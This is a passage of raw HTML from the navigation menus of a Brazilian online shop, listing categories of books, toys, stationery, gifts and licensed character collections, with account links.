href="https://www.descontoaqui.com.br/Livros-de-atividades?fq=H:335&amp;O=OrderByTopSaleDESC">Livros de Atividades</a></li><li class="pelucias/pelucias-geral"><a href="/brinquedos/pelucias">Pelúcias</a></li><li class="massinhas-e-gelecas"><a href="/brinquedos/massinhas-e-gelecas">Massinhas e Gelecas</a></li><li class="massinhas-de-modelar"><a href="https://www.descontoaqui.com.br/Massinha%20De%20Modelar#1">Massinhas de modelar</a></li><li class="quebra-cabecas"><a href="/brinquedos/quebra-cabecas">Quebra Cabeças</a></li></ul><h3 class="brinquedos"><span class="space">|</span><a href="/brinquedos?O=OrderByTopSaleDESC" class="menu-item-texto">Brinquedos</a></h3></div><!-- PAPELARIA --><div class="papelaria"><ul class="papelaria"><li class="escolar"><a href="/papelaria/escolar" class="title">Escolar</a><ul class="list-submenu"><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:296">Cadernos</a></li><li><a href="/papelaria/escolar/caneta-esferografica">Canetas Esferográfica</a></li><li><a href="/papelaria/escolar/caneta-hidrografica">Canetas Hidrográfica</a></li><li><a href="/papelaria/escolar/estojos">Estojos</a></li><li><a href="/papelaria/escolar/lancheiras">Lancheiras</a></li><li><a href="/papelaria/escolar/lapis-de-cor">Lápis de Cor</a></li><li><a href="/papelaria/escolar/lapis-grafite">Lápis Grafite</a></li><li><a href="/papelaria/escolar/mochilas-e-bolsas">Mochilas e Bolsas</a></li><li><a href="/papelaria/escolar/pasta-aba-elastico">Pastas</a></li><li><a href="/papelaria/escolar" class="link ver-todas">Ver Tudo</a></li></ul></li><li class="escritorio"><a href="/papelaria/escritorio/" class="title">Escritório</a><ul class="list-submenu"><li><a href="/papelaria/escritorio/agendas-e-calendários">Agendas e Calendários</a></li><li><a href="/papelaria/escritorio/clips">Clips</a></li><li><a href="/papelaria/escritorio/envelopes">Envelopes</a></li><li><a href="/papelaria/escritorio/grampeador---grampo---extrator">Grampeador e Extrator</a></li><li><a href="/papelaria/escolar/caneta-marca-texto">Marca Texto</a></li><li><a href="/papelaria/sulfite">Papel Sulfites</a></li><li><a href="/papelaria/escritorio/pastas-organizadoras">Pastas Organizadoras</a></li><li><a href="/papelaria/escritorio/Planners">Planners</a></li><li><a href="/papelaria/escritorio/post-it">Post-it</a></li><li><a href="/papelaria/escritorio" class="link ver-todas">Ver Tudo</a></li></ul></li><li class="festas"><a href="/papelaria/festas" class="title">Festas</a><ul class="list-submenu"><li><a href="/papelaria/festas/artigos-para-festas">Artigos para Festas</a></li><li><a href="https://www.livrariascuritiba.com.br/papelaria/baloes">Balões e Bexigas</a></li><li><a href="/presentes/caixas-de-presente">Caixas de Presentes</a></li><li><a href="/papelaria/festas/cartoes-todas-as-ocasioes">Cartões Festivos</a></li><li><a href="https://www.descontoaqui.com.br/presentes/Sacola%20Presente?O=OrderByReleaseDateDESC">Sacola para presente</a></li></ul></li></ul><h3 class="papelaria"><span class="space">|</span><a href="/papelaria?O=OrderByTopSaleDESC" class="menu-item-texto">Papelaria</a></h3></div><!-- PRESENTES --><div class="presentes"><ul class="brinquedos"><li><a href="https://www.descontoaqui.com.br/Colecionaveis-Geek?fq=H:2711&amp;O=OrderByTopSaleDESC">Action Figures</a></li><li><a href="/presentes/aparador">Aparadores</a></li><li><a href="/presentes/brinquedos-e-presentes">Brinquedos e Presentes</a></li><li><a href="/presentes/caneca">Canecas</a></li><li><a href="/presentes/caixas-de-presente">Caixa de Presentes</a></li><li><a href="/presentes/caderno-de-anotacoes">Caderno de anotações</a></li><li><a href="/presentes/canetas-e-cargas">Canetas e Cargas</a></li><li><a href="https://www.descontoaqui.com.br/Chaveiro">Chaveiros</a></li><li><a href="/tecnologia/Colecionaveis">Colecionáveis</a></li><li><a href="/presentes/copos">Copos</a></li><li><a href="https://www.descontoaqui.com.br/Presentes-Criativos?fq=H:2646&amp;O=OrderByTopSaleDESC">Criativos</a></li><li><a href="/presentes/decoracao">Decoração</a></li><li><a href="/presentes/linha-escritorio">Decoração para Escritório</a></li><li><a href="/presentes/diario-e-album">Diário e Álbum</a></li><li><a href="https://www.descontoaqui.com.br/ecobag?O=OrderByTopSaleDESC">Ebobags</a></li><li><a href="/Fandom%20Box">Fandom Box</a></li><li><a href="https://www.descontoaqui.com.br//funkos?fq=H:735&amp;O=OrderByTopSaleDESC">Funko</a></li><li><a href="/presentes/garrafas-e-squeezes">Garrafas e Squeezes</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:1167&amp;O=OrderByTopSaleDESC">Geek</a></li><li><a href="/presentes/gifts">Gifts</a></li><li><a href="/presentes/globos-e-lupas">Globos e Lupas</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:800&amp;O=OrderByTopSaleDESC">Lego</a></li><li><a href="/presentes/luminarias">Luminárias</a></li><li><a href="https://www.descontoaqui.com.br/mes-das-criancas">Mês das crianças</a></li><li><a href="/presentes/necessarie-e-frasqueiras">Necessaire</a></li><li><a href="/presentes/Cerâmica">Objetos de Cerâmica</a></li><li><a href="/papelaria/escritorio/porta-objetos">Porta Objetos</a></li><li><a href="/presentes/porta-retrato">Porta Retratos</a></li><li><a href="/presentes/quadros-e-imans">Quadros e Imãs</a></li><li><a href="https://www.descontoaqui.com.br/presentes/Sacola%20Presente?O=OrderByReleaseDateDESC">Sacolas para Presente</a></li><li><a href="/presentes/scrapbooks">Scrapbooks</a></li></ul><h3 class="presentes"><span class="space">|</span><a href="/presentes?O=OrderByTopSaleDESC" class="menu-item-texto">Presentes</a></h3></div><!-- COLEÇÕES --><div class="presentes"><ul class="brinquedos"><li><a href="https://www.descontoaqui.com.br/as%20aventuras%20de%20mike#1">As Aventuras de Mike</a></li><li><a href="https://www.descontoaqui.com.br/barbie#1">Barbie</a></li><li><a href="https://www.descontoaqui.com.br/batman#1">Batman</a></li><li><a href="https://www.descontoaqui.com.br/berserk#1">Berserk</a></li><li><a href="https://www.descontoaqui.com.br/Bluey#1">Bluey</a></li><li><a href="https://www.descontoaqui.com.br/Bob%20Esponja#1">Bob Esponja</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:463#1">Bobbie Goods</a></li><li><a href="https://www.descontoaqui.com.br/capitao-cueca#1">Capitão Cueca</a></li><li><a href="https://www.descontoaqui.com.br/Capivara#1">Capivara</a></li><li><a href="https://www.descontoaqui.com.br/carros#1">Carros</a></li><li><a href="https://www.descontoaqui.com.br/cachorro#1">Dog Lovers</a></li><li><a href="https://www.descontoaqui.com.br/diario%20de%20um%20banana#1">Diário de um Banana</a></li><li><a href="https://www.descontoaqui.com.br/diario-de-uma-garota-nada-popular#1">Diário de uma Garota Nada Popular</a></li><li><a href="https://www.descontoaqui.com.br/disney#1">Disney</a></li><li><a href="https://www.descontoaqui.com.br/Divertidamente#1">Divertidamente</a></li><li><a href="https://www.descontoaqui.com.br/dc-comics#1">DC Comics</a></li><li><a href="https://www.descontoaqui.com.br/demon-slayer#1">Demon Slayer</a></li><li><a href="https://www.descontoaqui.com.br/dinossauro#1">Dinossauro</a></li><li><a href="https://www.descontoaqui.com.br/dragon-ball#1">Dragon Ball</a></li><li><a href="https://www.descontoaqui.com.br/enaldinho#1">Enaldinho</a></li><li><a href="https://www.descontoaqui.com.br/fnaf#1">Five Nights at Freddy’s</a></li><li><a href="https://www.descontoaqui.com.br/gato-galactico#1">Gato Galáctico</a></li><li><a href="https://www.descontoaqui.com.br/gato#1">Gato Lovers</a></li><li><a href="https://www.descontoaqui.com.br/harry-potter#1">Harry Potter</a></li><li><a href="https://www.descontoaqui.com.br/hello-kitty#1">Hello Kitty</a></li><li><a href="https://www.descontoaqui.com.br/homem-aranha?fq=H:2757#1">Homem-Aranha</a></li><li><a href="https://www.descontoaqui.com.br/Hot%20Wheels#1">Hot Wheels</a></li><li><a href="https://www.descontoaqui.com.br/Jujutsu%20Kaisen#1">Jujutsu Kaisen</a></li><li><a href="https://www.descontoaqui.com.br/kuromi#1">Kuromi</a></li><li><a href="https://www.descontoaqui.com.br/lotso#1">Lotso</a></li><li><a href="https://www.descontoaqui.com.br/lucas-neto#1">Lucas Neto</a></li><li><a href="https://www.descontoaqui.com.br/luluca#1">Luluca</a></li><li><a href="https://www.descontoaqui.com.br/marvel#1">Marvel</a></li><li><a href="https://www.descontoaqui.com.br/mar%C3%ADe#1">Marie</a></li><li><a href="https://www.descontoaqui.com.br/mickey#1">Mickey</a></li><li><a href="https://www.descontoaqui.com.br/Minnie#1">Minnie</a></li><li><a href="https://www.descontoaqui.com.br/Minecraft#1">Minecraft</a></li><li><a href="https://www.descontoaqui.com.br/minions#1">Minions</a></li><li><a href="https://www.descontoaqui.com.br/mundo-bita#1">Mundo Bita</a></li><li><a href="https://www.descontoaqui.com.br/naruto#1">Naruto</a></li><li><a href="https://www.descontoaqui.com.br/natan#1">Natan</a></li><li><a href="https://www.descontoaqui.com.br/homem%20c%C3%A3o#1">O Homem-Cão</a></li><li><a href="https://www.descontoaqui.com.br/o-pequeno-principe#1">O Pequeno Príncipe</a></li><li><a href="https://www.descontoaqui.com.br/one-piece#1">One Piece</a></li><li><a href="https://www.descontoaqui.com.br/panda#1">Panda</a></li><li><a href="https://www.descontoaqui.com.br/Patrulha%20Canina#1">Patrulha Canina</a></li><li><a href="https://www.descontoaqui.com.br/peppa-pig#1">Peppa Pig</a></li><li><a href="https://www.descontoaqui.com.br/pj-masks#1">PJ Masks</a></li><li><a href="https://www.descontoaqui.com.br/pixar#1">Pixar</a></li><li><a href="https://www.descontoaqui.com.br/pokemon#1">Pokémon</a></li><li><a href="https://www.descontoaqui.com.br/princesa%20desastrada#1">Princesa Desastrada</a></li><li><a href="https://www.descontoaqui.com.br/princesas#1">Princesas</a></li><li><a href="https://www.descontoaqui.com.br/rebecca-bonbon#1">Rebecca Bonbon</a></li><li><a href="https://www.descontoaqui.com.br/scooby-doo#1">Scooby-Doo</a></li><li><a href="https://www.descontoaqui.com.br/snoopy#1">Snoopy</a></li><li><a href="https://www.descontoaqui.com.br/sonic#1">Sonic</a></li><li><a href="https://www.descontoaqui.com.br/star-wars#1">Star Wars</a></li><li><a href="https://www.descontoaqui.com.br/stitch#1">Stitch</a></li><li><a href="https://www.descontoaqui.com.br/stranger-things#1">Stranger Things</a></li><li><a href="https://www.descontoaqui.com.br/Super-homem?fq=H:761#1">Super-homem</a></li><li><a href="https://www.descontoaqui.com.br/turma-da-monica#1">Turma da Mônica</a></li><li><a href="https://www.descontoaqui.com.br/unicornio#1">Unicórnio</a></li><li><a href="https://www.descontoaqui.com.br/pooh#1">Ursinho Pooh</a></li><li><a href="https://www.descontoaqui.com.br/wandinha#1">Wandinha</a></li><li><a href="https://www.descontoaqui.com.br/x-men#1">X-Men</a></li></ul><h3 class="presentes"><span class="space">|</span><a href="https://www.descontoaqui.com.br/busca/?fq=H:1125#1" class="menu-item-texto">Coleções</a></h3></div><div class="lancamentos"><h3 class="lancamentos"><span class="space">|</span><a href="https://www.descontoaqui.com.br/Lancamentos?fq=H:1329&amp;O=OrderByTopSaleDESC" class="menu-item-texto">Lançamentos</a></h3></div><div class="pre-venda"><h3 class="pre-venda"><span class="space">|</span><a href="https://www.descontoaqui.com.br/Pre-venda?fq=H:958&amp;O=OrderByTopSaleDESC" class="menu-item-texto">Pré-venda</a></h3></div><div class="mais-vendidos"><h3 class="mais-vendidos"><span class="space">|</span><a href="https://www.descontoaqui.com.br/top-100-produtos?fq=H:1158#1" class="menu-item-texto">+Vendidos</a></h3></div><!--<vtex.cmc:menuPreVenda/>--></div></div></div></div><!-- Menu Departamentos Mobile --><div class="header__menu onlyMobile"><!-- LIVROS --><div class="menu-departamento--item livros has-submenu"><a href="/livros#1" class="menu-item-texto">Livros</a></div><!-- BRINQUEDOS --><div class="menu-departamento--item brinquedos has-submenu"><a href="/brinquedos#1" class="menu-item-texto">Brinquedos</a></div><!-- PAPELARIA --><div class="menu-departamento--item papelaria has-submenu"><a href="/papelaria#1" class="menu-item-texto">Papelaria</a></div><!-- PRESENTES --><div class="menu-departamento--item livros has-submenu"><a href="/presentes#1" class="menu-item-texto">Presentes</a></div><!-- +Vendidos --><div class="menu-departamento--item livros has-submenu"><a href="https://www.descontoaqui.com.br/top-100-produtos?fq=H:1158#1" class="menu-item-texto">+Vendidos</a></div></div><!-- Header bottom --><div class="header__bottom onlyMobile"><div class="container"><div class="header__bottom--wrapper"><nav class="header__bottom--nav"><div class="header__bottom--nav--mobile-acount"><div class="header__bottom--nav--mobile-acount--wrapper"><a href="/_secure/account#/profile" class="header__bottom--nav--mobile-acount--head">Login</a><div class="header__bottom--nav--mobile-acount--sub"><a href="javasctipt:void(0)">Voltar</a><ul><li><a href="/_secure/account#/profile" class="account-user">Olá, {{user}}</a></li><li><a href="/_secure/account#/profile">Minha Conta</a></li><li><a href="/_secure/account#/orders">Meus Pedidos</a></li><li><a href="/no-cache/user/logout" class="sair">Sair</a></li></ul></div></div><a href="javascript:void(0)" class="header__bottom--nav--mobile-acount--close"></a></div><div class="header__bottom--nav--department"><a href="javascript:void(0)" class="header__bottom--nav--department-close"></a></div><div class="header__menu"><!-- Menu Lateral --><div class="menu-departamento"><div class="menu-departamento--item todas-categorias has-submenu"><h3 class="todas-categorias"><span></span><a class="menu-item-texto">Compre por departamento</a></h3><ul class="todas-categorias"><li class="all-livros-e-e-books has-submenu"><a href="/livros" class="title">Livros</a></li><ul class="list-submenu"><li><a href="/livros/administracao-e-negocios">Administração e Negócios</a></li><li><a href="/livros/álbuns-e-figurinhas">Álbuns e Figurinhas</a></li><li><a href="/livros/artes">Artes</a></li><li><a href="/livros/autoajuda">Autoajuda</a></li><li><a href="/livros/biblias">Bíblia</a></li><li><a href="/livros/biografias">Biografias</a></li><li><a href="/livros/ciencias-biologicas-e-agrarias">Ciências Biológicas</a></li><li><a href="/livros/ciencias-da-saude">Ciências da Saúde</a></li><li><a href="/livros/ciencias-exatas-e-da-terra">Ciências Exatas</a></li><li><a href="/livros/ciencias-sociais">Ciências Sociais</a></li><li><a href="https://www.descontoaqui.com.br/literatura-negra?fq=H:2594#1">Consciência Negra</a></li><li><a href="/livros/linguistica-e-dicionarios">Dicionários</a></li><li><a href="/livros/didaticos">Didáticos</a></li><li><a href="/livros/direito">Direito</a></li><li><a href="/livros/economia-e-contabilidade">Economia</a></li><li><a href="/livros/educacao">Educação</a></li><li><a href="/livros/engenharia-e-arquitetura">Engenharia e Arquitetura</a></li><li><a href="/livros/esoterismo">Esoterismo</a></li><li><a href="/livros/esportes-e-educacao-fisica">Educação Física</a></li><li><a href="/livros/exames">Exames</a></li><li><a href="/livros/filosofia">Filosofia</a></li><li><a href="/livros/ficcao-cientifica">Ficção Científica</a></li><li><a href="/livros/gastronomia">Gastronomia</a></li><li><a href="/livros/beleza-lazer-habitos-sociais">Hábitos Sociais</a></li><li><a href="/livros/historia">História</a></li><li><a href="/livros/histórias-em-quadrinho">História em Quadrinhos</a></li><li><a href="/livros/informatica">Informática</a></li><li><a href="https://www.descontoaqui.com.br/Filmes-e-series-inspiracoes?fq=H:1091#1">Inpirações Filmes</a></li><li><a href="https://www.descontoaqui.com.br/LGBTQIAPN?fq=H:1204#1">LGBTQIAPN+</a></li><li><a href="/livros/literatura">Literatura</a></li><li><a href="/livros/literatura/literatura-infantil">Literatura Infantil</a></li><li><a href="/livros/literatura/literatura-infanto-juvenil?PS=20">Literatura Juvenil</a></li><li><a href="/livros/medicina-integral">Medicina Integral</a></li><li><a href="/livros/para-colorir">Para Colorir</a></li><li><a href="/livros/passatempo---jogos">Passatempo</a></li><li><a href="/livros/psicologia">Psicologia</a></li><li><a href="/livros/religioes-e-doutrinas">Religiões e Doutrinas</a></li><li><a href="/livros/literatura/romance">Romances</a></li><li><a href="/livros/rpg">RPG</a></li><li><a href="/livros/literatura/suspense-e-terror">Suspense e Terror</a></li><li><a href="/livros/viagens">Viagens</a></li><li><a href="https://www.descontoaqui.com.br/para-maiores-18/?fq=H:2581#1">+18</a></li></ul><li class="all-brinquedos has-submenu"><a href="/brinquedos" class="title">Brinquedos</a><ul class="list-submenu"><li><a href="https://www.descontoaqui.com.br/brinquedos/almofadas#1">Almofadas</a></li><li><a href="/brinquedos/baralhos-e-cartas">Baralhos e Cartas</a></li><li><a href="/brinquedos/barracas">Barracas</a></li><li><a href="/brinquedos/blocos">Blocos de Montar</a></li><li><a href="/brinquedos/bonecos">Bonecos</a></li><li><a href="https://www.descontoaqui.com.br/Brinquedos-Bebes?fq=H:434#1">Brinquedos bebês</a></li><li><a href="/brinquedos/brinquedos-diversos">Brinquedos Diversos</a></li><li><a href="/brinquedos/brinquedos-educativos">Brinquedos Educativos</a></li><li><a href="/brinquedos/carros#1">Carrinhos</a></li><li><a href="/brinquedos/domino#1">Dominó</a></li><li><a href="/brinquedos/jogos-da-memoria#1">Jogos da memória</a></li><li><a href="/brinquedos/jogos-para-familia">Jogos para Família</a></li><li><a href="/brinquedos/massinhas-e-gelecas">Massinhas e Gelecas</a></li><li><a href="/brinquedos/quebra-cabecas">Quebra Cabeças</a></li><li><a href="/brinquedos/pelucias">Pelúcias</a></li></ul></li><li class="all-papelaria has-submenu"><a href="/papelaria" class="title">Papelaria</a><ul class="list-submenu" style="list-style: none !important"><li><a href="/papelaria/escolar/adesivo---stickers">Adesivo / Stickers</a></li><li><a href="/papelaria/escritorio/agendas-e-calendarios">Agendas e Calendários</a></li><li><a href="/papelaria/escolar/apontadores">Apontadores</a></li><li><a href="/papelaria/escolar/armarinhos">Armarinhos</a></li><li><a href="/papelaria/escolar/blocos-escolares">Blocos Escolares</a></li><li><a href="/papelaria/escolar/bolsas-e-mochilas">Bolsas e Mochilas</a></li><li><a href="/papelaria/escolar/papelaria/escolar/borrachas">Borrachas</a></li><li><a href="/papelaria/escolar/cadernos">Cadernos</a></li><li><a href="/papelaria/escolar/caneta-esferografica">Canetas Esferográfica</a></li><li><a href="/papelaria/escolar/caneta-hidrografica">Canetas Hidrográfica</a></li><li><a href="/papelaria/escritorio/clips">Clips</a></li><li><a href="/papelaria/escolar/colas">Colas</a></li><li><a href="/papelaria/escolar/compasso">Compasso</a></li><li><a href="/papelaria/escolar/corretivo">Corretivo</a></li><li><a href="/papelaria/escolar">Escolar</a></li><li><a href="/papelaria/escritorio">Escritório</a></li><li><a href="/papelaria/escolar/estojos">Estojos</a></li><li><a href="/papelaria/escolar/E.V.A">E.V.A</a></li><li><a href="/papelaria/festas">Festas</a></li><li><a href="/papelaria/escolar/fichario---bloco---divisoria">Fichário</a></li><li><a href="/papelaria/escolar/giz---apagador">Giz / Apagador</a></li><li><a href="/papelaria/escolar/giz-de-cera">Giz de Cera</a></li><li><a href="/papelaria/escritorio/grampeador---grampo---extrator">Grampeador e Extrator</a></li><li><a href="/papelaria/escolar/lancheiras">Lancheiras</a></li><li><a href="/papelaria/escolar/lapis-de-cor">Lápis de Cor</a></li><li><a href="/papelaria/escolar/lapis-grafite">Lápis Grafite</a></li><li><a href="/papelaria/escolar/lapiseiras-e-grafites">Lapiseiras e Grafites</a></li><li><a href="/papelaria/escolar/caneta-marca-texto">Marca Texto</a></li><li><a href="/papelaria/escolar/massas-para-modelar">Massas Para Modelar</a></li><li><a href="/papelaria/escolar/material-pedagogico">Material Pedagógico</a></li><li><a href="/papelaria/escolar/papel-camurca">Papel Camurça</a></li><li><a href="/papelaria/escolar/papel-cartolina---cartaz---carmim">Papel Cartolina</a></li><li><a href="/papelaria/escolar/celofane-e-polipropileno">Papel Celofane</a></li><li><a href="/papelaria/escolar/papel-crepom">Papel Crepom</a></li><li><a href="/papelaria/escolar/papel-de-seda">Papel Seda</a></li><li><a href="/papelaria/sulfite">Papel Sulfites</a></li><li><a href="/papelaria/escolar/pasta-aba-elastico">Pasta Elástico</a></li><li><a href="/papelaria/escritorio/pastas-organizadoras">Pastas Organizadoras</a></li><li><a href="/papelaria/escritorio/planners">Planners</a></li><li><a href="papelaria/escritorio/porta-objetos">Porta Objetos</a></li><li><a href="/papelaria/escritorio/post-it">Post-it</a></li><li><a href="/papelaria/escolar/reguas---esquadros---transferidores">Réguas e Transferidores</a></li><li><a href="/papelaria/escolar/telas-e-pinceis">Telas e Pincéis</a></li><li><a href="/papelaria/escolar/tesouras">Tesouras</a></li><li><a href="/papelaria/escolar/tintas">Tintas</a></li></ul></li><li class="all-presentes has-submenu"><a href="/presentes" class="title">Presentes</a></li></ul><ul class="list-submenu"><li><a href="/presentes/aparador#1">Aparador</a></li><li><a href="/presentes/brinquedos-e-presentes">Brinquedos e presentes</a></li><li><a href="/presentes/caderno-de-anotacoes">Caderno de anotação</a></li><li><a href="/presentes/caixas-de-presente">Caixa de Presentes</a></li><li><a href="/presentes/canecas">Canecas</a></li><li><a href="/presentes/canetas-e-cargas">Canetas e Cargas</a></li><li><a href="/presentes/copos">Copos</a></li><li><a href="https://www.descontoaqui.com.br/Presentes-Criativos?fq=H:2646#1">Criativos</a></li><li><a href="/presentes/decoracao">Decoração</a></li><li><a href="/presentes/diario-e-album#1">Diário e álbuns</a></li><li><a href="/Funko">Funko</a></li><li><a href="/presentes/garrafas-e-squezzes#1">Garrafas</a></li><li><a href="/presentes/gifts#1">Gift</a></li><li><a href="/presentes/geek">Geek</a></li><li><a href="/tecnologia/informatica">Informática</a></li><li><a href="/presentes/globos-e-lupas#1">Globos e lupas</a></li><li><a href="/presentes/luminarias#1">Luminárias</a></li><li><a href="/presentes/linha-escritorio#1">Linha escritório</a></li><li><a href="/presentes/malas-de-viagem">Malas de viagem</a></li><li><a href="/presentes/necessarie-e-frasqueiras#1">Necessarie</a></li><li><a href="/papelaria/escritorio/porta-objetos#1">Porta objetos</a></li><li><a href="/presentes/porta-retrato">Porta retratos</a></li><li><a href="/presentes/quadros-e-imans#1">Quadro e imãs</a></li><li><a href="/presentes/scrapbooks#1">Scrapbooks</a></li></ul></div><!-- Menu Departamentos Mobile --><!-- LIVROS --><div class="menu-departamento--item livros has-submenu"><h3 class="livros has-submenu"><a href="/livros" class="menu-item-texto">Livros</a></h3><ul class="livros list-submenu"><li><a href="/livros/administracao-e-negocios">Administração e Negócios</a></li><li><a href="/livros/álbuns-e-figurinhas">Álbuns e Figurinhas</a></li><li><a href="/livros/artes">Artes</a></li><li><a href="/livros/autoajuda">Autoajuda</a></li><li><a href="/livros/biblias">Bíblia</a></li><li><a href="/livros/biografias">Biografias</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:463&amp;O=OrderByTopSaleDESC">Bobbie Goods</a></li><li><a href="https://www.descontoaqui.com.br/booktok?fq=H:1271#1">BookTok</a></li><li><a href="https://www.descontoaqui.com.br/box-de-livros?fq=H:1108#1">Box de livros</a></li><li><a href="https://www.descontoaqui.com.br/bruxaria#1">Bruxaria</a></li><li><a href="/livros/ciencias-biologicas-e-agrarias">Ciências Biológicas</a></li><li><a href="/livros/ciencias-da-saude">Ciências da Saúde</a></li><li><a href="/livros/ciencias-exatas-e-da-terra">Ciências Exatas</a></li><li><a href="/livros/ciencias-sociais">Ciências Sociais</a></li><li><a href="https://www.descontoaqui.com.br/literatura-negra/?fq=H:2594#1">Consciência Negra</a></li><li><a href="/livros/linguistica-e-dicionarios">Dicionários</a></li><li><a href="/livros/didaticos">Didáticos</a></li><li><a href="/livros/direito">Direito</a></li><li><a href="https://www.descontoaqui.com.br/Livros-Dorama?fq=H:2685#1">Doramas</a></li><li><a href="/livros/economia-e-contabilidade">Economia</a></li><li><a href="/livros/educacao">Educação</a></li><li><a href="/livros/engenharia-e-arquitetura">Engenharia e Arquitetura</a></li><li><a href="/livros/esoterismo">Esoterismo</a></li><li><a href="/livros/esportes-e-educacao-fisica">Educação Física</a></li><li><a href="/livros/exames">Exames</a></li><li><a href="/livros/filosofia">Filosofia</a></li><li><a href="/livros/ficcao-cientifica">Ficção Científica</a></li><li><a href="https://www.descontoaqui.com.br/ficcao-de-cura?fq=H:430#1">Ficção de Cura</a></li><li><a href="/livros/gastronomia">Gastronomia</a></li><li><a href="/livros/beleza-lazer-habitos-sociais">Hábitos Sociais</a></li><li><a href="/livros/historia">História</a></li><li><a href="/livros/histórias-em-quadrinho">História em Quadrinhos</a></li><li><a href="https://www.descontoaqui.com.br/infantil-ingles?fq=H:871#1">Infantis Inglês</a></li><li><a href="/livros/informatica">Informática</a></li><li><a href="https://www.descontoaqui.com.br/Filmes-e-series-inspiracoes?fq=H:1091#1">Inpirações Filmes</a></li><li><a href="https://www.descontoaqui.com.br/LGBTQIAPN?fq=H:1204#1">LGBTQIAPN+</a></li><li><a href="/livros/literatura">Literatura</a></li><li><a href="/livros/literatura/literatura-infantil">Literatura Infantil</a></li><li><a href="/livros/literatura/literatura-infanto-juvenil?PS=20">Literatura Juvenil</a></li><li><a href="https://www.descontoaqui.com.br/Livros-de-atividades?fq=H:335#1">Livros de atividades</a></li><li><a href="https://www.descontoaqui.com.br/Livros-com-brinde?fq=H:1173#1">Livros com brindes</a></li><li><a href="https://www.descontoaqui.com.br/Livros-em-espanhol?fq=H:714#1">Livros em espanhol</a></li><li><a href="https://www.descontoaqui.com.br/Livros-em-ingles?fq=H:2752#1">Livros em inglês</a></li><li><a href="/livros/medicina-integral">Medicina Integral</a></li><li><a href="https://www.descontoaqui.com.br/Neurodiversidade?fq=H:2689#1">Neurodiversidade</a></li><li><a href="/livros/para-colorir">Para Colorir</a></li><li><a href="https://www.descontoaqui.com.br/Brinquedos-Bebes?fq=H:434#1">Para Bebês</a></li><li><a href="/livros/passatempo---jogos">Passatempo</a></li><li><a href="https://www.descontoaqui.com.br/Pre-venda?fq=H:958#1">Pré-vendas</a></li><li><a href="/livros/psicologia">Psicologia</a></li><li><a href="/livros/religioes-e-doutrinas">Religiões e Doutrinas</a></li><li><a href="/livros/literatura/romance">Romances</a></li><li><a href="https://www.descontoaqui.com.br/romances-cristaoes?fq=H:2691#1">Romances Cristãos</a></li><li><a href="/livros/rpg">RPG</a></li><li><a href="/livros/literatura/suspense-e-terror">Suspense e Terror</a></li><li><a href="/livros/viagens">Viagens</a></li><li><a href="https://www.descontoaqui.com.br/para-maiores-18/?fq=H:2581#1">+18</a></li></ul></div><!-- BRINQUEDOS --><div class="menu-departamento--item brinquedos has-submenu"><h3 class="brinquedos"><a href="/brinquedos" class="menu-item-texto">Brinquedos</a></h3><ul class="brinquedos"><li class="Adesivos"><a href="https://www.descontoaqui.com.br/Adesivos#1">Adesivos</a></li><li class="Almofadas"><a href="brinquedos/almofadas">Almofadas</a></li><li class="baralhos-e-cartas"><a href="/brinquedos/baralhos-e-cartas">Baralhos e Cartas</a></li><li class="barracas"><a href="/brinquedos/barracas">Barracas e Cabanas</a></li><li class="blocos"><a href="/brinquedos/blocos">Blocos de Montar</a></li><li class="bonecos"><a href="/brinquedos/bonecos">Bonecos</a></li><li class="brinquedos-diversos"><a href="/brinquedos/brinquedos-diversos">Brinquedos Diversos</a></li><li class="brinquedos-educativos"><a href="/brinquedos/brinquedos-educativos">Brinquedos Educativos</a></li><li class="brinquedos-e-presentes"><a href="/presentes/brinquedos-e-presentes">Brinquedos e Presentes</a></li><li class="brinquedos-para-bebes"><a href="/">Brinquedos para Bebês</a></li><li class="capivaras"><a href="https://www.descontoaqui.com.br/Capivara#1">Capivaras</a></li><li class="carros"><a href="/brinquedos/carros">Carrinhos</a></li><li class="domino"><a href="/brinquedos/domino">Dominó</a></li><li class="familia"><a href="/brinquedos/jogos-para-familia">Jogos para Família</a></li><li class="Kimeleca"><a href="https://www.descontoaqui.com.br/Kimeleka#1">Kimeleca</a></li><li class="livros-de-atividades"><a href="/livro atividades">Livros de Atividades</a></li><li class="massinhas-de-modelar"><a href="https://www.descontoaqui.com.br/Massinha%20De%20Modelar#1">Massinhas de modelar</a></li><li class="memoria"><a href="/brinquedos/jogos-da-memoria">Jogos de Memória</a></li><li class="pelucias"><a href="/brinquedos/pelucias">Pelúcias</a></li><li class="quebra-cabecas"><a href="/brinquedos/quebra-cabecas">Quebra Cabeças</a></li></ul></div><!-- PAPELARIA --><div class="menu-departamento--item papelaria has-submenu"><h3 class="papelaria"><a href="/papelaria" class="menu-item-texto">Papelaria</a></h3><ul class="papelaria"><li><a href="/papelaria/escolar">Escolar</a></li><li><a href="/papelaria/escritorio">Escritório</a></li><li><a href="/papelaria/festas">Festas</a></li><li><a href="/papelaria/escolar/adesivo---stickers">Adesivo / Stickers</a></li><li><a href="/papelaria/escritorio/agendas-e-calendarios">Agendas e Calendários</a></li><li><a href="/papelaria/escolar/apontadores">Apontadores</a></li><li><a href="/papelaria/escolar/armarinhos">Armarinhos</a></li><li><a href="/papelaria/escolar/blocos-escolares">Blocos Escolares</a></li><li><a href="/papelaria/escolar/bolsas-e-mochilas">Bolsas e Mochilas</a></li><li><a href="/papelaria/escolar/papelaria/escolar/borrachas">Borrachas</a></li><li><a href="/papelaria/escolar/cadernos">Cadernos</a></li><li><a href="/papelaria/escolar/caneta-esferografica">Canetas Esferográfica</a></li><li><a href="/papelaria/escolar/caneta-hidrografica">Canetas Hidrográfica</a></li><li><a href="/papelaria/escritorio/clips">Clips</a></li><li><a href="/papelaria/escolar/colas">Colas</a></li><li><a href="/papelaria/escolar/compasso">Compasso</a></li><li><a href="/papelaria/escolar/corretivo">Corretivo</a></li><li><a href="/papelaria/escolar/E.V.A">E.V.A</a></li><li><a href="/papelaria/escolar/estojos">Estojos</a></li><li><a href="/papelaria/escolar/fichario---bloco---divisoria">Fichário</a></li><li><a href="/papelaria/escolar/giz---apagador">Giz / Apagador</a></li><li><a href="/papelaria/escolar/giz-de-cera">Giz de Cera</a></li><li><a href="/papelaria/escritorio/grampeador---grampo---extrator">Grampeador e Extrator</a></li><li><a href="/papelaria/escolar/lancheiras">Lancheiras</a></li><li><a 